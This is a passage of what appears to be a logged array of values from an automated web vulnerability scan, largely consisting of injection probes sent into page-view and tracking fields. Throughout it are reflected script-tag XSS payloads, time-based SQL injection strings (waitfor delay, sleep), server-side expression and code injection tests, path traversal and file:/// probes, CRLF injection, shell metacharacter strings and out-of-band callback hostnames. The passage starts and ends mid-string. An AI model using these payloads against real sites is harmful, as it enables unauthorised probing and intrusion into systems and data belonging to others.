>FBcQ(9663)\u003C\/ScRiPt>","WUllbWFRQUU=","\"+response.write(9124974*9855281)+\"","response.write(9124974*9855281)","'+response.write(9124974*9855281)+'","PageView&n910486=v933925","sNJZMtIi: 4ZJMCo7f","B7emRDwR","${9999015+9999007}","PageView'||sleep(27*1000)*utsigd||'","PageView\"||sleep(27*1000)*segibl||\"","PageView\"&&sleep(27*1000)*gfniud&&\"","PageView'&&sleep(27*1000)*vzbszj&&'","\u0040\u0040kVu4i","hitblzrsywgrv.bxss.me","PageView9864975","'\"()&\u0025\u003Czzz>\u003CScRiPt >LA2l(9755)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LA2l(9064)\u003C\/ScRiPt>","dURjRjFjRlc=","PageViewsiddCk2W'; waitfor delay '0:0:15' --","PageView&n964747=v974876","\"+response.write(9180236*9541697)+\"","'+response.write(9180236*9541697)+'","response.write(9180236*9541697)","J87KDq1e: I7wNpjKF","slYiHUgo","${10000394+9999412}","PageView\"||sleep(27*1000)*fcursm||\"","PageView'||sleep(27*1000)*bhxpiu||'","PageView\"&&sleep(27*1000)*qndnah&&\"","hitmbejtramgt.bxss.me","PageView'&&sleep(27*1000)*qcvrtz&&'","PageView9730399","'\"()&\u0025\u003Czzz>\u003CScRiPt >xDPs(9560)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xDPs(9416)\u003C\/ScRiPt>","UzVrUDVBNlA=","PageView&n968816=v936638","\"+response.write(9716740*9303022)+\"","'+response.write(9716740*9303022)+'","response.write(9716740*9303022)","VSJNTX1K: m7Dg87cj","7Vo7SFKj","${10000292+9999387}","1BMiiK5aO","PageViewf71f26f9e7PageView","a6e81b8ea5","e4e4bf169f","sc_jp_amazon_v2eac7e443b0sc_jp_amazon_v2","PageViewb64b0919d7PageView","19645175714__b7e08302d619645175714__","1-20c42c90dd741-20","PageViewfe1a21270bPageView","Social-LGNec6ea6cb69Social-LGN","e83d2417a7","PageViewf8580084ecPageView","careers-nav-ctae7abae93e8careers-nav-cta","product-z-aa30c3971d6product-z-a","b18764db37","\u0040\u0040Izlj4","PageViewxTqliXv4'; waitfor delay '0:0:15' --","PageView9793342","'\"()&\u0025\u003Czzz>\u003CScRiPt >xfD8(9345)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xfD8(9534)\u003C\/ScRiPt>","a2340ce7ed","bada35bb2a","WTR_AF_ec159f5800WTR_AF_","PageViewf05813688ePageView","EMC-IGNEFL111319CAdba5ce999dEMC-IGNEFL111319CA","f2b080b817","PageViewccb6c5555dPageView","PageViewfc334d27adPageView","PageViewb967e464bbPageView","PageViewHIE2uZPe'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*upxjgi||\"","PageView\"&&sleep(27*1000)*wfkgzf&&\"","${10000364+10000435}","\"+response.write(9239569*9000097)+\"","AomDwXdp","response.write(9239569*9000097)","'+response.write(9239569*9000097)+'","PageViewMrUr40EH'; waitfor delay '0:0:15' --","PageView'&&sleep(27*1000)*jxkzxi&&'","'+response.write(9375291*9083931)+'","PageView9719246","${9999565+10000152}","e95dd7c7c9","b76cb65dbb","dbf7af7d06","PageViewc88a89c9b1PageView","'eCUf2366ab560'eCU","PageViewb3edbcf0dbPageView","PageViewc9109cf4e5PageView","\u0040\u0040xyyWr","PageViewbKWWlXL8'; waitfor delay '0:0:15' --","\u0040\u0040tpriT","PageViewIQflrOEd'; waitfor delay '0:0:15' --","PageView9096815","'\"()&\u0025\u003Czzz>\u003CScRiPt >ec8F(9379)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ec8F(9474)\u003C\/ScRiPt>","41YZvvj6: 6lof6dL7","H15W9NPy","\u0040\u0040hzZIR","PageViewVqqNF3gK'; waitfor delay '0:0:15' --","PageView9537035","'\"()&\u0025\u003Czzz>\u003CScRiPt >elHn(9339)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >elHn(9678)\u003C\/ScRiPt>","\u0040\u0040C0vh7","PageView97vuv9kV'; waitfor delay '0:0:15' --","h8OwFJiS: abDVqZfa","3T6ik09M","\u0040\u0040rL6h4","PageView9855386","'\"()&\u0025\u003Czzz>\u003CScRiPt >pDNa(9971)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pDNa(9358)\u003C\/ScRiPt>","qo2bsvXC: V8BGOick","RWQzPDz3","PageViewNCYYHe7m'; waitfor delay '0:0:15' --","\u0040\u00406o7Zf","PageView8SyBUpzT'; waitfor delay '0:0:15' --","PageView9418491","'\"()&\u0025\u003Czzz>\u003CScRiPt >4vdV(9712)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4vdV(9858)\u003C\/ScRiPt>","2aUq1RS9: x9x06KEc","rR7qVeq5","\u0040\u0040JCMKi","\u0040\u00404jfyF","PageViewMSlLFiGA'; waitfor delay '0:0:15' --","PageView1rxh0Bfk'; waitfor delay '0:0:15' --","PageView9155176","'\"()&\u0025\u003Czzz>\u003CScRiPt >ty3o(9597)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ty3o(9289)\u003C\/ScRiPt>","\u0040\u0040ipboL","rdSKvbZ9: onRTkhUF","OgAcKOxL","PageViewoSFSqLLY'; waitfor delay '0:0:15' --","PageView9864727","'\"()&\u0025\u003Czzz>\u003CScRiPt >fJJB(9988)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fJJB(9785)\u003C\/ScRiPt>","Be7sfAqi: 8fO82oXq","HjL4OI6o","\u0040\u0040bc6eT","PageViewUpbsXpQu'; waitfor delay '0:0:3' --","PageViewIQGCHqYK'; waitfor delay '0:0:15' --","PageView9413517","'\"()&\u0025\u003Czzz>\u003CScRiPt >wHog(9925)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wHog(9173)\u003C\/ScRiPt>","rbzbLDoq: a0ZwgZqZ","kd95Ecki","'\"()&\u0025\u003Czzz>\u003CScRiPt >gF5N(9120)\u003C\/ScRiPt>","PageView9971554","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gF5N(9908)\u003C\/ScRiPt>","PhzhcqdR: 2juP6OoJ","VhW32ElM","PageView9786967","'\"()&\u0025\u003Czzz>\u003CScRiPt >Qqsu(9313)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Qqsu(9513)\u003C\/ScRiPt>","mzkGYaoh: 5Z8Y14Ro","Uy1svn5n","PageView9073106","'\"()&\u0025\u003Czzz>\u003CScRiPt >T7Et(9754)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >T7Et(9399)\u003C\/ScRiPt>","c8l5tndl: yargD63l","1rRRYM7CO","eHX8y9Oq","\u0040\u0040OgVs0","PageViewKksNRreL'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >fbVb(9686)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fbVb(9265)\u003C\/ScRiPt>","\u0040\u0040LroZi","PageView9860722","'\"()&\u0025\u003Czzz>\u003CScRiPt >VYe6(9360)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VYe6(9128)\u003C\/ScRiPt>","PageViewStEA0ETH'; waitfor delay '0:0:15' --","\u0040\u0040EP0oA","PageView9xAnNFqN'; waitfor delay '0:0:15' --","PageView9349463","'\"()&\u0025\u003Czzz>\u003CScRiPt >kmPf(9267)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kmPf(9874)\u003C\/ScRiPt>","PageView9783743","'\"()&\u0025\u003Czzz>\u003CScRiPt >252X(9733)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >252X(9054)\u003C\/ScRiPt>","\u0040\u0040YdW5X","PageViewTKPZUlcw'; waitfor delay '0:0:15' --","\u0040\u0040c2XE9","PageViewKgVdq23n'; waitfor delay '0:0:15' --","PageView9070139","'\"()&\u0025\u003Czzz>\u003CScRiPt >kYAA(9082)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kYAA(9099)\u003C\/ScRiPt>","\u0040\u0040TdAkl","PageViewkOQ30pGt'; waitfor delay '0:0:15' --","PageView9298966","'\"()&\u0025\u003Czzz>\u003CScRiPt >SyTy(9535)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >SyTy(9839)\u003C\/ScRiPt>","\u0040\u0040eFL4L","PageView9419708","'\"()&\u0025\u003Czzz>\u003CScRiPt >GvMz(9151)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GvMz(9780)\u003C\/ScRiPt>","PageViewwbzmt3p8'; waitfor delay '0:0:15' --","\u0040\u0040Nq5dz","PageView77JoyUvs'; waitfor delay '0:0:15' --","\u0040\u0040TSPfL","PageViewHgdOCtll'; waitfor delay '0:0:15' --","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >i9Z1(9938)\u003C\/ScRiPt>","PageView9487995","'\"()&\u0025\u003Czzz>\u003CScRiPt >i9Z1(9671)\u003C\/ScRiPt>","PageView9142588","'\"()&\u0025\u003Czzz>\u003CScRiPt >gYne(9497)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gYne(9506)\u003C\/ScRiPt>","PageView9031571","'\"()&\u0025\u003Czzz>\u003CScRiPt >iStL(9781)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >iStL(9616)\u003C\/ScRiPt>","1NG0no8gO","PageViewc62e4a9fa7PageView","PageViewc2401bb568PageView","#b9662a5713 #","b9c44dc545","PageViewc83708e242PageView","PageViewdb75d66bf4PageView","PageView9479818","'\"()&\u0025\u003Czzz>\u003CScRiPt >AsYk(9010)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >AsYk(9644)\u003C\/ScRiPt>","6jkMC4JP: 3oO1DTbE","iu7shM5Q","28619e0031a0a0128619","bfe4e19756","PageViewd56b6b31d2PageView","de22b41faf","PageViewc82474cefePageView","\u0040\u00403i35S","PageViewFoQZmMsx'; waitfor delay '0:0:15' --","PageView9435853","'\"()&\u0025\u003Czzz>\u003CScRiPt >E5X4(9627)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >E5X4(9334)\u003C\/ScRiPt>","\u0040\u0040oalOg","PageView20eLQRll'; waitfor delay '0:0:15' --","\u0040\u0040P6HoR","PageViewKPPGJAKi'; waitfor delay '0:0:15' --","\u0040\u0040dpNUz","PageViewX1FsnpLa'; waitfor delay '0:0:15' --","\u0040\u0040Uwrzx","PageView9747739","'\"()&\u0025\u003Czzz>\u003CScRiPt >MW13(9006)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >MW13(9754)\u003C\/ScRiPt>","PageViewPKN0zTq9'; waitfor delay '0:0:15' --","if(now()=sysdate(),sleep(3.081),0)","if(now()=sysdate(),sleep(6.162),0)","PageView9802864","'\"()&\u0025\u003Czzz>\u003CScRiPt >jtJA(9063)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jtJA(9338)\u003C\/ScRiPt>","PageViewgP3CTmdL'; waitfor delay '0:0:15' --","\u0040\u004093N9r","PageView9361789","'\"()&\u0025\u003Czzz>\u003CScRiPt >zaaH(9547)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zaaH(9358)\u003C\/ScRiPt>","PageView74DDNy4X'; waitfor delay '0:0:15' --","\u0040\u0040HBA3E","PageViewF4itVfa0'; waitfor delay '0:0:15' --","PageView9761938","'\"()&\u0025\u003Czzz>\u003CScRiPt >n5l6(9914)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >n5l6(9692)\u003C\/ScRiPt>","PageView9572759","'\"()&\u0025\u003Czzz>\u003CScRiPt >zlxI(9629)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zlxI(9222)\u003C\/ScRiPt>","PageView9969851","'\"()&\u0025\u003Czzz>\u003CScRiPt >BlAV(9880)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BlAV(9699)\u003C\/ScRiPt>","e81ee191ff","ec96a53a14","\u0040\u0040VQqMO","PageViewYUr00LZu'; waitfor delay '0:0:15' --","PageView9794946","'\"()&\u0025\u003Czzz>\u003CScRiPt >KH7v(9027)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KH7v(9613)\u003C\/ScRiPt>","\u0040\u00409iMYl","PageViewCap8up3U'; waitfor delay '0:0:15' --","PageView9373884","'\"()&\u0025\u003Czzz>\u003CScRiPt >dm1V(9279)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >dm1V(9832)\u003C\/ScRiPt>","1tXgoa4lO","Podcast EP 2a71ffd1f44Podcast EP 2","PageViewf85bb29dc6PageView","PageView9557843","'\"()&\u0025\u003Czzz>\u003CScRiPt >YWvq(9244)\u003C\/ScRiPt>","1AcuStartefntt'\"AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YWvq(9109)\u003C\/ScRiPt>","hitykzpaiuvid.bxss.me","AcuStart.yumnj.AcuEnd","PageView\"||sleep(27*1000)*cjpxmh||\"","PageView'||sleep(27*1000)*wqefzm||'","PageView\"&&sleep(27*1000)*lduzpr&&\"","PageView'&&sleep(27*1000)*yzvuyo&&'","exjvzh","ACUSTARTxlnasa","1081949\/..\/..\/xxx\\..\\..\\335383","AcuStartdxouyAcuEnd","PageView&n927588=v984024","U2tYcVBMWXo=","${10000126+9999875}","file:\/\/\/594364\/801080","AcuStartoqdzv${}AcuEnd","1594364\/..\/..\/xxx\\..\\..\\801080","264878'\"^|;\u003C>728098","\u0040\u0040WK9Dy","fmrrqrlvpj\u00250d\u00250aACUSTART:ACUEND","1AcuStart454177 747938AcuEnd","1AcuStart784774'\"087321AcuEnd","-1 or AcuStart146083=687702AcuEnd","PageViewxm7ZGTfD'; waitfor delay '0:0:15' --","-1 or AcuStart522392=356379AcuEnd","1AcuStart481103 797745AcuEnd","1AcuStart828794'\"604997AcuEnd","4fT8gN1R","3Ernbjkf: H4VRU8HY","\"+response.write(9989534*9471023)+\"","'+response.write(9989534*9471023)+'","response.write(9989534*9471023)","'\"()&\u0025\u003Czzz>\u003CScRiPt >NCH2(9444)\u003C\/ScRiPt>","1AcuStartjxoaz'\"AcuEnd","PageView9902183","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NCH2(9282)\u003C\/ScRiPt>","hitygldygnkek.bxss.me","AcuStart.dqlwi.AcuEnd","PageView\"||sleep(27*1000)*kjeeez||\"","PageView'||sleep(27*1000)*qphhjo||'","PageView\"&&sleep(27*1000)*nrnhjr&&\"","PageView'&&sleep(27*1000)*wyjjjr&&'","ACUSTARTquxkds","1245433\/..\/..\/xxx\\..\\..\\020284","AcuStartyltloAcuEnd","PageView&n960078=v982955","${9999326+10000104}","file:\/\/\/000789\/353734","AcuStartwokui${}AcuEnd","1000789\/..\/..\/xxx\\..\\..\\353734","NUM4VVdkbHc=","539031'\"^|;\u003C>472604","\u0040\u0040oSba2","-1 or AcuStart709778=678937AcuEnd","1AcuStart366111 669720AcuEnd","1AcuStart784630'\"082340AcuEnd","PageViewzdwFaBOB'; waitfor delay '0:0:15' --","1AcuStart022379 150054AcuEnd","roltxkvnky\u00250d\u00250aACUSTART:ACUEND","eicaZ0HF: MWmo09Zz","-1 or AcuStart596430=828256AcuEnd","9e7iXNWh","1AcuStart909092'\"664135AcuEnd","'+response.write(9151378*9449166)+'","\"+response.write(9151378*9449166)+\"","response.write(9151378*9449166)","PageView9752079","'\"()&\u0025\u003Czzz>\u003CScRiPt >Nxjo(9967)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Nxjo(9413)\u003C\/ScRiPt>","PageView9634646","'\"()&\u0025\u003Czzz>\u003CScRiPt >mhf5(9461)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >mhf5(9656)\u003C\/ScRiPt>","1AcuStartaurdo'\"AcuEnd","PageView9615508","'\"()&\u0025\u003Czzz>\u003CScRiPt >4R5q(9835)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4R5q(9850)\u003C\/ScRiPt>","hitfgoynkossi.bxss.me","AcuStart.sypqw.AcuEnd","PageView\"||sleep(27*1000)*qvxwcl||\"","PageView'||sleep(27*1000)*kcxgod||'","PageView\"&&sleep(27*1000)*lgyqrq&&\"","PageView'&&sleep(27*1000)*uxaalq&&'","ACUSTARTcthucu","\u0040\u0040XHI3G","1AcuStart333238 423492AcuEnd","-1 or AcuStart333048=813597AcuEnd","1AcuStart470253'\"411445AcuEnd","255979'\"^|;\u003C>115527","PageViewdcF28mDS'; waitfor delay '0:0:15' --","AcuStartugwxiAcuEnd","1AcuStart859153 403883AcuEnd","1147260\/..\/..\/xxx\\..\\..\\762403","-1 or AcuStart967939=104669AcuEnd","1AcuStart444433'\"658137AcuEnd","file:\/\/\/518893\/963250","1518893\/..\/..\/xxx\\..\\..\\963250","PageView&n959407=v997312","QkxvVmlkcFQ=","AcuStarttovqm${}AcuEnd","${10000439+9999220}","npdznjjnop\u00250d\u00250aACUSTART:ACUEND","XTKW9eh4: pLSasqXz","\"+response.write(9626934*9390517)+\"","xx55SfHw","'+response.write(9626934*9390517)+'","response.write(9626934*9390517)","\u0040\u0040Gr5G9","PageView9252893","'\"()&\u0025\u003Czzz>\u003CScRiPt >AAzN(9975)\u003C\/ScRiPt>","1AcuStartllvqx'\"AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >AAzN(9605)\u003C\/ScRiPt>","hitppxqkakvrv.bxss.me","AcuStart.fywup.AcuEnd","PageView'||sleep(27*1000)*xwkeer||'","PageView\"||sleep(27*1000)*qcuduj||\"","\u0040\u0040RF0sK","PageView\"&&sleep(27*1000)*rxbsxy&&\"","PageView'&&sleep(27*1000)*gfqegk&&'","kpqhjt^","1AcuStart642217'\"961731AcuEnd","1AcuStart270613 873031AcuEnd","-1 or AcuStart693815=467458AcuEnd","ACUSTARTkqaifj","PageViewATbEZPq9'; waitfor delay '0:0:15' --","-1 or AcuStart083122=052672AcuEnd","898434'\"^|;\u003C>889481","1AcuStart021326 597137AcuEnd","1268117\/..\/..\/xxx\\..\\..\\203501","1AcuStart970097'\"232972AcuEnd","file:\/\/\/999253\/139216","1999253\/..\/..\/xxx\\..\\..\\139216","AcuStartkufhrAcuEnd","${10000107+10000430}","PageView&n902782=v929615","AcuStartlwjhx${}AcuEnd","aWgxenU3cHo=","sQLHWsqb: bS87NGbb","NwCdhtfE","mkiqfpyedj\u00250d\u00250aACUSTART:ACUEND","\"+response.write(9686376*9284066)+\"","'+response.write(9686376*9284066)+'","response.write(9686376*9284066)","PageView9228645","'\"()&\u0025\u003Czzz>\u003CScRiPt >Wjao(9283)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Wjao(9553)\u003C\/ScRiPt>","1AcuStartpipnz'\"AcuEnd","hitgfeuhjmwxc.bxss.me","AcuStart.ghmzz.AcuEnd","PageView'||sleep(27*1000)*yvxcqb||'","PageView\"||sleep(27*1000)*gwehcz||\"","PageView\"&&sleep(27*1000)*uwqfnx&&\"","PageView'&&sleep(27*1000)*ohuxst&&'","ACUSTARTahbfqk","file:\/\/\/536726\/499463","1252631\/..\/..\/xxx\\..\\..\\261537","131936'\"^|;\u003C>242978","1536726\/..\/..\/xxx\\..\\..\\499463","AcuStartmjbvdAcuEnd","${9999165+9999539}","PageView&n908736=v964524","AcuStartqrizw${}AcuEnd","\u0040\u0040U2HEg","SGhxRDd0ckY=","1AcuStart660250 958280AcuEnd","-1 or AcuStart212626=507495AcuEnd","1AcuStart401578'\"297774AcuEnd","PageView8p9h2r4I'; waitfor delay '0:0:15' --","0YuO2Yz4: e6ZHb6p9","E3Zkue7n","1AcuStart694910 505550AcuEnd","kcghcdehkz\u00250d\u00250aACUSTART:ACUEND","-1 or AcuStart216874=297328AcuEnd","1AcuStart557045'\"113328AcuEnd","'+response.write(9769524*9251357)+'","\"+response.write(9769524*9251357)+\"","response.write(9769524*9251357)","'\"()&\u0025\u003Czzz>\u003CScRiPt >qZQP(9289)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qZQP(9572)\u003C\/ScRiPt>","PageView9528811","1AcuStartnhpek'\"AcuEnd","hitfhqaradeii.bxss.me","PageView\"||sleep(27*1000)*smpzbl||\"","PageView'||sleep(27*1000)*zyqzvq||'","PageView\"&&sleep(27*1000)*ardjtj&&\"","PageView'&&sleep(27*1000)*eoyeag&&'","ACUSTARTapyrvp","AcuStart.eznlx.AcuEnd","844862'\"^|;\u003C>525978","1236754\/..\/..\/xxx\\..\\..\\687836","file:\/\/\/864827\/105201","1864827\/..\/..\/xxx\\..\\..\\105201","AcuStartkwdqqAcuEnd","PageView&n968670=v994979","bVZacFdvbk0=","${9999464+9999968}","AcuStartohmrb${}AcuEnd","dctwyuqukw\u00250d\u00250aACUSTART:ACUEND","DcDEiRfo: BpHBq2IS","34oKMnYG","\"+response.write(9879423*9847072)+\"","response.write(9879423*9847072)","'+response.write(9879423*9847072)+'","PageView9392676","'\"()&\u0025\u003Czzz>\u003CScRiPt >DjXU(9297)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >DjXU(9013)\u003C\/ScRiPt>","1AcuStartvhhxn'\"AcuEnd","hitiewumdmitm.bxss.me","PageView\"||sleep(27*1000)*bopysm||\"","PageView\"&&sleep(27*1000)*cioblf&&\"","PageView'||sleep(27*1000)*hymwal||'","PageView'&&sleep(27*1000)*ufcxtc&&'","\u0040\u0040nruCw","AcuStart.ujzfi.AcuEnd","1AcuStart980286 460438AcuEnd","-1 or AcuStart057187=021527AcuEnd","1AcuStart730850'\"072761AcuEnd","ACUSTARTpxspbt","PageViewYm4nX9sG'; waitfor delay '0:0:15' --","1AcuStart099756 668330AcuEnd","-1 or AcuStart706811=724043AcuEnd","1AcuStart728630'\"946136AcuEnd","1948260\/..\/..\/xxx\\..\\..\\288701","file:\/\/\/873048\/639530","1873048\/..\/..\/xxx\\..\\..\\639530","362480'\"^|;\u003C>196622","AcuStartkfhywAcuEnd","PageView&n950652=v924875","WEVKeHRPMGc=","${9999059+10000303}","AcuStartomlgb${}AcuEnd","745lAaB7: gIjTY1BJ","PT3f5h2S","epzmejelrd\u00250d\u00250aACUSTART:ACUEND","\"+response.write(9440883*9308935)+\"","'+response.write(9440883*9308935)+'","response.write(9440883*9308935)","PageView9778253","'\"()&\u0025\u003Czzz>\u003CScRiPt >894y(9063)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >894y(9679)\u003C\/ScRiPt>","1AcuStartehrxc'\"AcuEnd","hitgfnzxnziie.bxss.me","AcuStart.qvnjl.AcuEnd","PageView'||sleep(27*1000)*xxpalt||'","PageView\"||sleep(27*1000)*arojzk||\"","PageView\"&&sleep(27*1000)*tkbmml&&\"","PageView'&&sleep(27*1000)*bahaht&&'","nxzapc","ACUSTARTuyddtn","1098130\/..\/..\/xxx\\..\\..\\235061","AcuStartjjfqeAcuEnd","PageView&n971014=v921988","AcuStartkaazy${}AcuEnd","${9999062+9999986}","c0xNWXBZeUk=","\u0040\u0040shlQ6","1AcuStart559401 066619AcuEnd","-1 or AcuStart644501=113134AcuEnd","1AcuStart951704'\"882255AcuEnd","1721923\/..\/..\/xxx\\..\\..\\934343","file:\/\/\/721923\/934343","PageView7TsoUMtQ'; waitfor delay '0:0:15' --","126836'\"^|;\u003C>608540","1AcuStart599905 128582AcuEnd","-1 or AcuStart634071=260697AcuEnd","1AcuStart677402'\"895881AcuEnd","cfbzhdqlsc\u00250d\u00250aACUSTART:ACUEND","9jLujKug: AVDeBK2Q","e6lmFcd8","\"+response.write(9770434*9235735)+\"","'+response.write(9770434*9235735)+'","response.write(9770434*9235735)","PageView9618824","1AcuStartguqzr'\"AcuEnd","'\"()&\u0025\u003Czzz>\u003CScRiPt >fUBm(9297)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fUBm(9503)\u003C\/ScRiPt>","hitphmcukyavj.bxss.me","AcuStart.ciqbz.AcuEnd","PageView\"||sleep(27*1000)*pmoajx||\"","PageView'&&sleep(27*1000)*fmichb&&'","PageView'||sleep(27*1000)*dkfptu||'","PageView\"&&sleep(27*1000)*izknge&&\"","ACUSTARTugahql","1287338\/..\/..\/xxx\\..\\..\\997105","file:\/\/\/621406\/306227","1621406\/..\/..\/xxx\\..\\..\\306227","AcuStartswegnAcuEnd","164645'\"^|;\u003C>462974","PageView&n920382=v954355","${9999610+9999407}","AcuStartpiixp${}AcuEnd","VHhjY0FDV1U=","obmxyefhnc\u00250d\u00250aACUSTART:ACUEND","\u0040\u0040Jf8AN","1AcuStart753656 489115AcuEnd","-1 or AcuStart238317=968918AcuEnd","PageViewtNlgPrxd'; waitfor delay '0:0:15' --","1AcuStart647363'\"563239AcuEnd","79q08Ag8: HRhfeAGy","O2yURTVd","1AcuStart413093 991238AcuEnd","-1 or AcuStart340249=092942AcuEnd","1AcuStart590410'\"309635AcuEnd","'+response.write(9739947*9998214)+'","\"+response.write(9739947*9998214)+\"","response.write(9739947*9998214)","PageViewtL39Fied'; waitfor delay '0:0:15' --","PageView9714188","'\"()&\u0025\u003Czzz>\u003CScRiPt >abGE(9812)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >abGE(9979)\u003C\/ScRiPt>","1AcuStartmohtz'\"AcuEnd","hitjfigdvsijq.bxss.me","AcuStart.iowim.AcuEnd","PageView\"||sleep(27*1000)*kgdhnn||\"","PageView'&&sleep(27*1000)*tjzcko&&'","PageView\"&&sleep(27*1000)*risief&&\"","PageView'||sleep(27*1000)*jbjqix||'","mpjjpd^","ACUSTARTnwudmi","1883535\/..\/..\/xxx\\..\\..\\211570","AcuStartypbcsAcuEnd","PageView&n973145=v978651","ajNkYnV1ZGc=","${10000477+9999433}","1425666\/..\/..\/xxx\\..\\..\\544198","file:\/\/\/425666\/544198","AcuStarthbywa${}AcuEnd","914604'\"^|;\u003C>028743","\u0040\u0040TaAcj","vpoyuksbht\u00250d\u00250aACUSTART:ACUEND","MfYOhHqM","s1aAeKYz: T7007uZi","-1 or AcuStart678167=985273AcuEnd","1AcuStart765461'\"283727AcuEnd","1AcuStart528728 554138AcuEnd","PageView5iEEcu9y'; waitfor delay '0:0:15' --","\"+response.write(9509798*9919418)+\"","response.write(9509798*9919418)","'+response.write(9509798*9919418)+'","1AcuStart414637 922376AcuEnd","1AcuStart057753'\"979386AcuEnd","-1 or AcuStart916179=127668AcuEnd","1p4cmflgO","PageView9662490","'\"()&\u0025\u003Czzz>\u003CScRiPt >BC1E(9648)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BC1E(9615)\u003C\/ScRiPt>","1x70h98zO","\u0040\u0040kkBC6","PageViewnJjfc0aR'; waitfor delay '0:0:15' --","\u0040\u00407FRFw","PageViewXEbHtqO6'; waitfor delay '0:0:15' --","PageView9734258","'\"()&\u0025\u003Czzz>\u003CScRiPt >bXwd(9148)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >bXwd(9465)\u003C\/ScRiPt>","\u0040\u00408Gxd6","PageViewNI9vGkB3'; waitfor delay '0:0:15' --","PageView9897145","'\"()&\u0025\u003Czzz>\u003CScRiPt >sbz4(9110)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >sbz4(9183)\u003C\/ScRiPt>","PageView9065099","'\"()&\u0025\u003Czzz>\u003CScRiPt >4f8q(9927)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4f8q(9402)\u003C\/ScRiPt>","\u0040\u0040L4nNm","PageView5ZP7R63R'; waitfor delay '0:0:15' --","\u0040\u0040Pr04N","PageView9592621","'\"()&\u0025\u003Czzz>\u003CScRiPt >lEZg(9458)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lEZg(9929)\u003C\/ScRiPt>","PageView9096356","'\"()&\u0025\u003Czzz>\u003CScRiPt >NATJ(9167)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NATJ(9343)\u003C\/ScRiPt>","\u0040\u0040N7Nlp","PageView1CFfs6Fz'; waitfor delay '0:0:15' --","PageView9507875","'\"()&\u0025\u003Czzz>\u003CScRiPt >K4RL(9416)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >K4RL(9118)\u003C\/ScRiPt>","1XtbI49nO","da4649470f","PageViewe8d97b469dPageView","20510b31ea928fc20510","PageViewea4fb4be08PageView","a31989b91d","PageViewce4527b671PageView","PageView9788276","'\"()&\u0025\u003Czzz>\u003CScRiPt >PALc(9401)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt 